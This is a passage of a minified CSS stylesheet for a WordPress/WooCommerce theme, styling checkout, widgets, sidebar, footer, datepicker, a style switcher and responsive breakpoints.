.payment_methods,.woocommerce-page #payment .payment_methods{list-style-type:none;margin:0;padding:0}.woocommerce #payment .payment_methods>li,.woocommerce-page #payment .payment_methods>li{list-style-type:none;margin:0;padding:0}.woocommerce #payment .payment_methods>li:before,.woocommerce-page #payment .payment_methods>li:before{content:none}.woocommerce #payment .payment_methods input,.woocommerce-page #payment .payment_methods input{width:auto}.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input{position:relative;top:1px;margin-right:5px}.woocommerce #payment .payment_methods label,.woocommerce-page #payment .payment_methods label{display:inline-block}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box{border-radius:5px}.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after{top:-1px}.woocommerce #payment .terms,.woocommerce-page #payment .terms{padding:10px 0 0 0;text-align:left}.woocommerce .order_details,.woocommerce-page .order_details{list-style-type:none;margin:0;padding:0;margin-bottom:24px}.woocommerce .order_details>li,.woocommerce-page .order_details>li{list-style-type:none;margin:0;padding:0}.woocommerce .order_details>li:before,.woocommerce-page .order_details>li:before{content:none}.woocommerce .order_details li,.woocommerce-page .order_details li{margin-right:15px;padding-right:15px}.woocommerce .order_details.bacs_details,.woocommerce-page .order_details.bacs_details{margin-bottom:72px}.woocommerce table.shop_table.order_details,.woocommerce-page table.shop_table.order_details{margin-bottom:72px}.woocommerce .customer_details,.woocommerce-page .customer_details{margin-bottom:48px}.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.login,.woocommerce-page form.register{margin:0 0 24px 0;padding:0;max-width:400px;border:0}.woocommerce form.login input.button,.woocommerce form.register input.button,.woocommerce-page form.login input.button,.woocommerce-page form.register input.button{margin-right:10px}.woocommerce form.login .lost_password,.woocommerce form.register .lost_password,.woocommerce-page form.login .lost_password,.woocommerce-page form.register .lost_password{padding-top:12px;font-size:.875em;border-top:1px solid transparent}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{margin-top:48px}.widget.widget_archive>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_archive>ul>li{position:relative;margin-top:5px}.widget.widget_archive>ul>li:first-child{margin-top:0}.widget.widget_archive>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_archive select{padding:8px;width:100%;border-radius:3px;border:1px solid transparent}.widget.widget_calendar table{width:100%;max-width:300px;border-collapse:collapse}.widget.widget_calendar caption{padding-bottom:0;font-weight:400;text-align:center;font-size:1em}.widget.widget_calendar thead{font-size:.9em}.widget.widget_calendar thead th{padding-top:20px;font-weight:700}.widget.widget_calendar tbody{font-size:.9em}.widget.widget_calendar td,.widget.widget_calendar th{padding:3px 0;text-align:center}.widget.widget_calendar tfoot td{padding-top:20px;font-size:.8em}.widget.widget_calendar tfoot #prev{text-align:left}.widget.widget_calendar tfoot #next{text-align:right}.widget.widget_categories>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_categories>ul>li{position:relative;margin-top:5px}.widget.widget_categories>ul>li:first-child{margin-top:0}.widget.widget_categories>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_categories>ul>li>ul.children{font-size:.875em}.widget.widget_categories ul.children{margin-left:20px}.widget.widget_categories ul.children>li{margin:4px 0}.widget.widget_categories select{padding:8px;width:100%;border-radius:3px;border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.widget_nav_menu>div>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_nav_menu>div>ul>li{position:relative;margin-top:5px}.widget.widget_nav_menu>div>ul>li:first-child{margin-top:0}.widget.widget_nav_menu>div>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_nav_menu>div>ul>li>ul.sub-menu{font-size:.875em}.widget.widget_nav_menu ul.sub-menu{margin-left:20px}.widget.widget_nav_menu ul.sub-menu>li{margin:4px 0}.widget.widget_nav_menu .current-menu-ancestor>a,.widget.widget_nav_menu .current-menu-item>a,.widget.widget_nav_menu .current-menu-parent>a,.widget.widget_nav_menu .current_page_item>a,.widget.widget_nav_menu .current_page_parent>a{font-weight:700}.widget.widget_pages>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget.widget_pages>ul>li{position:relative;margin-top:5px}.widget.widget_pages>ul>li:first-child{margin-top:0}.widget.widget_pages>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget.widget_pages>ul>li>ul.children{font-size:.875em}.widget.widget_pages ul.children{margin-left:20px}.widget.widget_pages ul.children>li{margin:4px 0}.widget.widget_recent_comments ul>li{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget.widget_recent_comments ul>li:first-child{margin:0;padding:0;border:0}.widget.widget_recent_entries ul>li{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget.widget_recent_entries ul>li:first-child{margin:0;padding:0;border:0}.widget.widget_recent_entries .post-date{display:block;font-size:.875em}.widget.widget_rss ul>li{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget.widget_rss ul>li:first-child{margin:0;padding:0;border:0}.widget.widget_rss .rssSummary{margin-top:12px;font-size:.875em}.widget.widget_rss cite{display:block;margin-top:12px;font-size:.75em}.widget.widget_rss .rss-date{display:block;margin-top:5px;font-size:.75em}.widget.widget_text p{margin-top:24px}.widget.widget_text p:first-child{margin-top:0}.product_list_widget li a{border:0}.product_list_widget li a:hover{text-decoration:underline}.product_list_widget .amount,.product_list_widget .reviewer{font-size:.875em}.widget_layered_nav_filters ul li a{margin-right:10px;padding:5px 10px}.widget_shopping_cart .cart_list a{border:0}.widget_shopping_cart .cart_list a:hover{text-decoration:underline}.widget_shopping_cart .quantity{width:auto;font-size:.857em}.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{margin-top:12px;padding-top:12px;border-top:1px solid transparent}.widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons{margin-top:24px}.woocommerce.widget_shopping_cart .buttons .button{margin-right:8px;padding:9px 12px;font-size:.875em}.widget_product_categories>ul{position:relative;padding-left:20px;border-left:1px solid transparent}.widget_product_categories>ul>li{position:relative;margin-top:5px}.widget_product_categories>ul>li:first-child{margin-top:0}.widget_product_categories>ul>li:before{content:'';display:block;position:absolute;top:12px;left:-20px;width:10px;height:2px;border-top:1px solid transparent}.widget_product_categories>ul>li>ul.children{font-size:.875em}.widget_product_categories ul.children{margin-left:20px}.widget_product_categories ul.children>li{margin:4px 0}.widget_product_categories select{padding:8px;width:100%;border-radius:3px;border:1px solid transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.woocommerce .widget_price_filter .price_slider{margin-bottom:24px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-3px;border:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.woocommerce .widget_price_filter .button{padding:8px 20px}.widget_product_search .screen-reader-text{display:none}.widget_product_search input#s{position:relative;padding:11px 15px;width:100%;max-width:700px;border:0;border-radius:5px;border:1px solid transparent}.widget_product_search #searchsubmit{display:inline-block;position:relative;top:0;margin-top:12px;padding:8px 20px;width:auto;font-weight:700;text-transform:uppercase;border:1px solid transparent;border-radius:0 5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#sidebar{padding-left:50px}#sidebar.m-left-position{padding-left:0;padding-right:50px}#sidebar .widget{margin-top:72px}#sidebar .widget:first-child{margin-top:0}#sidebar .widget-title{position:relative;margin-bottom:12px;padding-left:15px;font-size:1.125em;font-weight:700;text-transform:uppercase}#sidebar .widget-title:before{content:'';display:block;position:absolute;top:6px;left:0;width:5px;height:13px}#sidebar .widget .image-list{margin:-3px 0 0 -3px}#sidebar .widget .image-list>li{display:none;float:left;padding:6px;width:33.3333%;max-width:100px}#sidebar .widget .image-list>li>a{display:block;width:100%;height:0;padding-bottom:100%;background-position:center;background-size:cover;border:0;backface-visibility:hidden}#sidebar .widget .image-list>li>a:hover{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);-ms-transform:translate(0,-4px);-o-transform:translate(0,-4px);transform:translate(0,-4px)}#sidebar .widget.mailchimp-subscribe{margin-bottom:24px}#sidebar .widget.mailchimp-subscribe p{margin:24px 0 0 0}#sidebar .widget.mailchimp-subscribe p:first-child{margin-top:0}#sidebar .widget.mailchimp-subscribe .form-fields{margin-top:24px}#sidebar .widget.mailchimp-subscribe input{display:block;margin-bottom:12px;padding:11px 20px 14px 10px;width:100%;max-width:400px;font-size:16px;font-style:italic;border:0;border-radius:5px;border:1px solid transparent}#sidebar .widget.widget_rss .widget-title{padding-left:0}#sidebar .widget.widget_rss .widget-title:before{display:none}#sidebar .widget.widget_search input,#sidebar .woocommerce .widget.widget_search form input{padding:8px 0}#bottom-panel{margin-top:96px;margin-bottom:-96px}#bottom-panel .bottom-panel-inner{padding:72px 0 24px 0}#bottom-panel .widget{margin-bottom:72px}#bottom-panel .widget:nth-child(2n+1){clear:left}#bottom-panel .widget-title{margin-bottom:24px;font-size:1.5em;line-height:normal;font-weight:700;text-transform:uppercase}#bottom-panel .c-loading-anim{background-color:transparent;padding:0}#bottom-panel .widget .image-list{margin:-3px 0 0 -3px}#bottom-panel .widget .image-list>li{display:none;float:left;padding:6px;width:20%;max-width:100px}#bottom-panel .widget .image-list>li>a{display:block;width:100%;height:0;padding-bottom:100%;background-position:center;background-size:cover;border:0;backface-visibility:hidden}#bottom-panel .widget .image-list>li>a:hover{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);-ms-transform:translate(0,-4px);-o-transform:translate(0,-4px);transform:translate(0,-4px)}#bottom-panel .widget.mailchimp-subscribe{margin-bottom:24px}#bottom-panel .widget.mailchimp-subscribe p{margin:24px 0 0 0}#bottom-panel .widget.mailchimp-subscribe p:first-child{margin-top:0}#bottom-panel .widget.mailchimp-subscribe .form-fields{display:inline-block;margin-top:24px;padding:8px 8px 7px 8px;border-radius:5px}#bottom-panel .widget.mailchimp-subscribe .c-alert-message{max-width:359px;border:1px solid transparent}#bottom-panel .widget.mailchimp-subscribe input{margin-right:5px;padding:13px 20px 11px 10px;width:100%;max-width:180px;font-size:16px;font-style:italic;border:0;border-radius:5px;vertical-align:top}#bottom-panel .widget.mailchimp-subscribe button{vertical-align:top}#footer{margin-top:96px;padding:48px 0 70px 0;border-top:1px solid transparent}.footer-twitter{position:relative;margin-bottom:12px;padding-bottom:48px;border-bottom:1px solid transparent}.footer-twitter .footer-twitter-inner{position:relative;padding-left:50px}.footer-twitter .ico{position:absolute;top:0;left:0;font-size:36px}.footer-twitter .twitter-title{font-size:1em;font-weight:700}.footer-twitter .twitter-feed{margin-top:10px}.footer-twitter .tweet-date{display:block;font-size:.75em}.footer-twitter .btn-next,.footer-twitter .btn-prev{position:absolute;top:36px;font-size:24px;-webkit-transition:right 150ms ease-in-out;-moz-transition:right 150ms ease-in-out;-ms-transition:right 150ms ease-in-out;-o-transition:right 150ms ease-in-out;transition:right 150ms ease-in-out}.footer-twitter .btn-prev{right:25px}.footer-twitter .btn-prev:active{right:27px}.footer-twitter .btn-next{right:0}.footer-twitter .btn-next:active{right:-2px}.footer-twitter.m-paginated .footer-twitter-inner{padding-right:100px}.footer-twitter.m-paginated .owl-wrapper .owl-item{opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.footer-twitter.m-paginated .owl-wrapper .owl-item.active{opacity:1}.footer-bottom{font-size:.875em}.footer-menu{text-align:right}.footer-menu>ul>li{display:inline-block;margin-left:20px}.wpcf7 .screen-reader-response{display:none}.wpcf7-not-valid-tip{font-size:.75em}.wpcf7-form .ajax-loader{margin-left:10px}#ui-datepicker-div{position:absolute!important;padding:15px;width:280px;border-radius:5px}.ui-datepicker-header{position:relative;text-align:center}.ui-datepicker-next,.ui-datepicker-prev{display:block;position:absolute;top:-3px;border:0;width:30px;height:30px;cursor:pointer}.ui-datepicker-next>span,.ui-datepicker-prev>span{display:none}.ui-datepicker-next:before,.ui-datepicker-prev:before{position:absolute;top:8px;font-size:16px;cursor:pointer;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ui-datepicker-next.ui-state-disabled,.ui-datepicker-prev.ui-state-disabled{opacity:.2}.ui-datepicker-prev{left:0}.ui-datepicker-prev:before{content:'\f053';left:9px}.ui-datepicker-next{right:0}.ui-datepicker-next:before{content:'\f054';right:9px}.ui-datepicker-title{margin-bottom:10px;padding-bottom:12px;text-transform:uppercase;font-weight:700;border-bottom:1px solid transparent}.ui-datepicker-calendar,.various-content .ui-datepicker-calendar{margin:0;width:100%}.ui-datepicker-calendar thead th,.various-content .ui-datepicker-calendar thead th{padding:0 0 10px 0;font-weight:300;text-transform:none;text-align:center;border:0}.ui-datepicker-calendar tbody td,.various-content .ui-datepicker-calendar tbody td{padding:2px;width:30px;height:30px;line-height:30px;text-align:center;border:0}.ui-datepicker-calendar tbody td.ui-state-disabled,.various-content .ui-datepicker-calendar tbody td.ui-state-disabled{opacity:.2}.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled,.various-content .ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled{font-weight:700}.ui-datepicker-calendar tbody td a,.various-content .ui-datepicker-calendar tbody td a{display:block;width:30px;height:30px;border-radius:3px;border:0}.mfp-fade.mfp-bg.mfp-ready{opacity:.9}.mfp-counter,.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close,.mfp-title{color:#fff}.mfp-arrow{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mfp-arrow,.mfp-arrow:focus{opacity:.6}.mfp-arrow:active,.mfp-arrow:hover{opacity:1}.mfp-removing .mfp-arrow{opacity:0}.mfp-figure:after{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.mfp-arrow:active{margin-top:-55px}.mfp-arrow,.mfp-arrow:after{border:0}.mfp-arrow:before{font-size:48px;color:#fff;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0}.mfp-arrow-left:before{content:"\f053"}.mfp-arrow-right:before{content:"\f054"}.mfp-arrow-left{right:10px}.mfp-arrow-left:active{left:5px}.mfp-arrow-right{right:10px}.mfp-arrow-right:active{right:5px}.wpcf7-list-item{margin-right:20px}.wpcf7-list-item .checkbox-input label{padding-left:18px}.wpcf7-list-item .checkbox-input label:before{top:3px}.wpcf7-list-item-label{font-weight:400}#style-switcher{position:fixed;top:200px;left:-210px;width:210px;z-index:50;-webkit-transition:left .3s ease-in-out;-moz-transition:left .3s ease-in-out;-ms-transition:left .3s ease-in-out;-o-transition:left .3s ease-in-out;transition:left .3s ease-in-out}#style-switcher.m-active{left:0}.style-switcher-toggle{display:block;position:absolute;top:30px;right:-50px;width:50px;height:50px;cursor:pointer;border-radius:0 3px 3px 0;color:#fff;background-color:#0c0c0c;background-color:rgba(12,12,12,.8)}.style-switcher-toggle>.ico{position:relative;top:1px;font-size:24px}.style-switcher-toggle:focus{outline:0}.style-switcher-content{padding:20px;border-radius:0 3px 3px 0;color:#7f808a;background-color:#fff;-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1)}.style-switcher-content .skin-list{list-style-type:none;margin:0;padding:0}.style-switcher-content .skin-list>li{list-style-type:none;margin:0;padding:0}.style-switcher-content .skin-list>li:before{content:none}.style-switcher-content .skin-list>li{display:inline-block;margin-right:6px}.style-switcher-content .skin-list>li:last-child{margin-right:0}.style-switcher-content .skin-list>li>button{display:block;width:36px;height:36px;border-radius:3px;opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.style-switcher-content .skin-list>li>button:focus{outline:0}.style-switcher-content .skin-list>li>button.m-active{cursor:default;border-color:rgba(255,255,255,.2);-moz-box-shadow:0 0 0 2px rgba(0,0,0,.3);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3)}.style-switcher-content .skin-list>li>button>span{display:none}.style-switcher-content .skin-list>li>button.skin-default{background-color:#099db3;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,0,124,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(255,0,124,.7),transparent);background-image:-moz-linear-gradient(top,rgba(255,0,124,.7),transparent);background-image:-o-linear-gradient(top,rgba(255,0,124,.7),transparent);background-image:linear-gradient(to bottom,rgba(255,0,124,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-mavericks{background-color:#0f7dc6;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(8,170,124,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(8,170,124,.7),transparent);background-image:-moz-linear-gradient(top,rgba(8,170,124,.7),transparent);background-image:-o-linear-gradient(top,rgba(8,170,124,.7),transparent);background-image:linear-gradient(to bottom,rgba(8,170,124,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-red-sunset{background-color:#f24130;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(91,63,191,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(91,63,191,.7),transparent);background-image:-moz-linear-gradient(top,rgba(91,63,191,.7),transparent);background-image:-o-linear-gradient(top,rgba(91,63,191,.7),transparent);background-image:linear-gradient(to bottom,rgba(91,63,191,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-lime-breeze{background-color:#00aab5;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(182,191,23,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(182,191,23,.7),transparent);background-image:-moz-linear-gradient(top,rgba(182,191,23,.7),transparent);background-image:-o-linear-gradient(top,rgba(182,191,23,.7),transparent);background-image:linear-gradient(to bottom,rgba(182,191,23,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-sunrise{background-color:#dc4437;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(233,193,90,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(233,193,90,.7),transparent);background-image:-moz-linear-gradient(top,rgba(233,193,90,.7),transparent);background-image:-o-linear-gradient(top,rgba(233,193,90,.7),transparent);background-image:linear-gradient(to bottom,rgba(233,193,90,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-orient{background-color:#935ca3;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,155,13,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(255,155,13,.7),transparent);background-image:-moz-linear-gradient(top,rgba(255,155,13,.7),transparent);background-image:-o-linear-gradient(top,rgba(255,155,13,.7),transparent);background-image:linear-gradient(to bottom,rgba(255,155,13,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-coral{background-color:#ec4863;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,115,63,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(255,115,63,.7),transparent);background-image:-moz-linear-gradient(top,rgba(255,115,63,.7),transparent);background-image:-o-linear-gradient(top,rgba(255,115,63,.7),transparent);background-image:linear-gradient(to bottom,rgba(255,115,63,.7),transparent)}.style-switcher-content .skin-list>li>button.skin-lavender{background-color:#2094d7;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(230,6,255,.7)),to(transparent));background-image:-webkit-linear-gradient(top,rgba(230,6,255,.7),transparent);background-image:-moz-linear-gradient(top,rgba(230,6,255,.7),transparent);background-image:-o-linear-gradient(top,rgba(230,6,255,.7),transparent);background-image:linear-gradient(to bottom,rgba(230,6,255,.7),transparent)}.style-switcher-content .switch-list{list-style-type:none;margin:0;padding:0;margin-top:12px}.style-switcher-content .switch-list>li{list-style-type:none;margin:0;padding:0}.style-switcher-content .switch-list>li:before{content:none}.style-switcher-content .switch-list>li{margin-top:12px}.style-switcher-content .switch-list>li:first-child{margin-top:0}.style-switcher-content .switch-list>li>button{display:block;position:relative;padding-left:20px;width:100%;line-height:normal;text-align:left;font-size:.9em;color:#253a41;background:0 0}.style-switcher-content .switch-list>li>button>small{display:block}.style-switcher-content .switch-list>li>button>.ico{position:absolute;top:4px;left:0}.style-switcher-content .switch-list>li>button:focus{outline:0}#media-query-breakpoint{font-family:'1200'}#shortcut-widget{z-index:100;position:fixed;bottom:0;right:0;height:40px}#shortcut-toggle{float:left;width:50px;height:100%;padding-top:9px;padding-left:14px;color:#fff;background:url(../images/shortcut-bg2-side.png)}.shortcut-button{float:left;width:50px;height:100%;padding-top:9px;padding-left:12px;overflow:hidden;background:url(../images/shortcut-bg2.png)}@media (max-width:980px){#shortcut-toggle{display:none}#mainslidershortcut{background:url(../images/shortcut-bg2-side.png)}}@media (max-width:1750px){.container{margin:0 40px;width:auto}.header-contact>ul{padding:0 40px}.header-social{padding:0 30px}#media-query-breakpoint{font-family:'1750'}}@media (max-width:1600px){.header-contact>ul{margin-top:-12px;margin-bottom:24px;padding:0 20px}.header-social{padding:0 10px}#sidebar{padding-left:20px}#media-query-breakpoint{font-family:'1600'}}@media (max-width:1400px){#header{width:20%}#wrapper{margin-left:20%}#main-slider .various-content h3{font-size:1.875em}.product-list .product{width:50%}.product-list .product:nth-child(3n+1){clear:none}.product-list .product:nth-child(2n+1){clear:left}}@media (max-height:800px){.header-navigation{margin-top:0}}@media (max-width:1400px),(max-height:700px){.header-panel{padding-top:24px}.header-panel-toggle{display:block;position:absolute;top:-16px;right:20px;width:34px;height:34px;line-height:34px;font-size:24px;text-align:center;border-radius:50%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-panel-toggle>i:before{content:'\f106';position:relative;top:-2px}.header-panel-toggle.m-active>i:before{content:'\f107';top:auto}.header-reservation{display:none;position:relative;left:auto;top:auto;padding-bottom:12px;text-align:center;border-top:1px solid transparent}.header-reservation .c-button{padding:11px 20px 10px 20px;font-size:1em}.header-contact{display:none}.header-contact>ul{margin-bottom:24px;padding:0 40px}.header-contact>ul>li{float:none;width:auto}.header-social{padding:0 30px}#media-query-breakpoint{font-family:'1300'}}@media (max-width:1199px){html{-webkit-text-size-adjust:auto}.c-gallery .owl-controls,.c-service-list .owl-controls,.c-testimonial-list .owl-controls{opacity:1}.c-pagination{text-align:center}.c-testimonial blockquote p{font-size:1.125em}#header{position:relative;top:auto;left:auto;width:auto;height:auto}.header-bg{height:auto}.header-inner{padding:48px 40px 24px 40px;height:auto}.header-inner:after{display:table;clear:both;height:0;content:''}.m-animated .header-inner{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.header-navigation{position:relative;float:none;margin-top:5px;max-width:100%;border-top:1px solid transparent;z-index:30}.m-has-active-panel .header-navigation{opacity:1}.m-has-active-panel .header-navigation:after{display:none}.header-menu{margin:24px 0 12px 0;padding-right:60px}.header-menu>ul>li{display:inline-block;margin-right:22px;padding:0 0 10px 0}.header-menu>ul>li.m-has-submenu{padding-right:40px}.header-menu>ul>li>span{overflow:auto}.header-menu>ul>li>span>a{border:0}.header-menu>ul>li>span>a:before{display:none}.header-menu>ul>li.m-hover>span>a,.header-menu>ul>li>span>a:hover{padding-right:0}.header-menu .sub-menu .sub-menu{display:block;position:relative;margin:5px 0 0 10px;padding:0;width:auto}.header-menu .sub-menu .sub-menu:before{display:none}.header-menu .sub-menu .sub-menu>li{font-weight:400}.header-menu .submenu-toggle{display:block;width:30px;height:30px;position:absolute;top:-3px;right:0;font-size:18px;border-radius:50%;border:1px solid transparent}.header-menu .submenu-toggle>i:before{content:'\f107'}.header-menu .submenu-toggle.m-active>i{position:relative;top:-2px}.header-menu .submenu-toggle.m-active>i:before{content:'\f106'}.header-menu .sub-menu{top:100%;left:0;margin-top:0}.header-menu .sub-menu:before{top:-9px;left:16px;border:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:9px solid transparent}.header-cart{padding:0;text-align:left}.header-cart .header-cart-inner{overflow:auto}.header-cart a{position:absolute;left:auto;top:18px;right:40px;padding:0;width:34px;height:34px;line-height:34px;font-size:16px;text-align:center;border-radius:0 5px;border:1px solid transparent}.header-cart a:hover{right:40px}.header-cart a:before{display:none}.header-cart span{display:none}.header-cart .cart-ico{position:relative;top:auto;left:-1px}.header-search{margin:0;padding:0;text-align:left}.header-search .header-search-inner{display:none;margin-bottom:12px;padding-top:24px;overflow:auto;border-top:1px solid transparent}.header-search .search-form{float:none;right:auto;margin:0 auto;padding:10px 10px 10px 35px;max-width:300px;border-radius:5px;border:1px solid transparent;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.header-search .search-form:after{display:table;clear:both;height:0;content:''}.header-search .search-form:before{display:none}.header-search .search-form:hover{right:auto}.header-search .search-ico{top:13px;left:10px}.header-search .search-input{display:block;padding-right:40px;width:100%}.header-search .search-submit{display:block;position:absolute;top:10px;right:10px;margin-right:0}.header-search .search-toggle{display:none}.header-search .search-toggle-mobile{display:block;position:absolute;top:18px;right:0;width:34px;height:34px;line-height:34px;font-size:16px;text-align:center;border-radius:0 5px;border:1px solid transparent;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-search .search-toggle-mobile>i{position:relative;top:-2px}.header-search .search-toggle-mobile>i:before{content:'\f002'}.header-panel{position:relative;padding-top:0;z-index:20}.header-panel-toggle{top:auto;right:0;bottom:-42px}.header-panel-toggle>i:before{content:'\f107';top:auto}.header-panel-toggle.m-active>i:before{content:'\f106';top:-2px}.header-reservation{padding-top:24px}.header-contact>ul{margin-top:12px;padding:0;border-top:1px solid transparent}.header-contact>ul>li{float:left;width:25%}.header-contact>ul>li:nth-child(2n+1){clear:none}.header-social{margin:0;padding:0}.header-social>ul{padding-left:0}.header-social>ul>li:first-child{margin-left:0}.header-social>ul:after{width:1200px}.header-social>ul:before{display:none}#wrapper{margin-left:0}#page-header h1{font-size:2.25em}.blog-detail .article-quote blockquote p,.blog-list .article-quote blockquote p{font-size:2.25em}#style-switcher .switch-list{display:none}#media-query-breakpoint{font-family:'1199'}}@media (max-width:991px){.c-modal{padding:0 20px}.c-modal .modal-box{margin-bottom:20px}.c-slider .slide-content{padding:100px 0;height:auto}.c-slider .slider-nav{display:none;position:relative;left:auto;right:auto;border-bottom:1px solid transparent}.c-slider .slide h1,.c-slider .slide h2{font-size:3em}.c-slider .slider-pause-btn{display:none}.header-inner{padding-bottom:10px}.header-menu{margin-bottom:24px;padding:0}.header-menu>ul{display:none;margin:24px 0 0 0;padding-top:24px;border-top:1px solid transparent}.header-menu>ul>li{display:block;margin:5px auto 0 auto;padding-top:10px;width:100%;max-width:320px}.header-menu>ul>li:first-child{margin-top:0;padding-top:0}.header-menu>ul>li.m-has-submenu{position:relative}.header-menu>ul>li>span{text-align:left;overflow:hidden}.header-menu>ul>li>span>a,.header-menu>ul>li>span>a:hover{padding-right:10px}.header-menu>ul>li>span>a:before{display:block;right:auto;left:100%}.header-menu .sub-menu{position:relative;top:auto;left:auto;margin:10px 0 10px 20px;padding:0;width:auto;font-size:1em;border-radius:0}.header-menu .sub-menu:before{display:none}.header-menu .sub-menu>li{margin-top:14px;font-weight:300}.header-menu .sub-menu>li:first-child{margin-top:0}.header-menu .sub-menu .sub-menu{display:none;margin:10px 0 0 20px}.header-menu .sub-menu .sub-menu>li{font-weight:300}.header-menu .submenu-toggle{top:7px;right:2px}.header-menu .sub-menu .submenu-toggle{top:-3px;right:0}.header-menu-toggle{display:block;margin-bottom:10px;padding:0 10px;height:34px;line-height:32px;border-radius:0 5px;border:1px solid transparent;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header-menu-toggle>i{margin-right:5px;font-size:18px}.header-cart a{top:24px}.header-search .header-search-inner{margin-bottom:24px}.header-search .search-form{width:100%;max-width:320px}.header-search .search-toggle-mobile{top:24px}.m-has-active-panel .header-panel{padding-bottom:20px}.header-panel-toggle{right:auto;bottom:-30px;left:50%;margin-left:-20px;width:40px;height:40px;line-height:40px}.header-contact>ul{padding:0}.header-social{display:none}.woocommerce ul.products,.woocommerce-page ul.products{margin-left:-2%}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;margin-left:2%;width:45%}.woocommerce ul.products li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n){float:right}.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1){clear:none}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1){clear:left}.woocommerce div.product div.images,.woocommerce-page div.product div.images{margin-bottom:48px}.woocommerce div.product div.images .woocommerce-main-image,.woocommerce-page div.product div.images .woocommerce-main-image{display:block;margin:auto;max-width:300px}.woocommerce div.product div.images .thumbnails a,.woocommerce-page div.product div.images .thumbnails a{max-width:100px}.woocommerce .related.products 